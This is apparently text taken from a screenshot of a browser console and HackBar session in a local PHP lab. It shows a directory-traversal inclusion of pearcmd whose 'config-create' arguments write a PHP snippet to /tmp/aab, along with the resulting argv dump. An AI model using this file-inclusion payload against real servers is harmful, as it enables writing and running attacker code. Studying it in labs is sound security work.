 $_SERVER['argv']
Array
(
[0] =>
[1] => config-create
[2] => /&page=../../../usr/local/lib/php/pearcmd&/%3C?php%20echo%201;?%3E
[3] => /tmp/aab
)
$_SERVER['argc'] 4
$_ENV['HOSTNAME'] 76c397fa43d4
$_ENV['PHP_VERSION'] 7.4.30
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
欢迎 元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse CSS 概述 HackBar 5
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://127.0.0.1:7888/index.php?+config-create+/&page=../../../usr/local/lib/php/pearcmd&/<?php echo 1;?>+/tmp/aab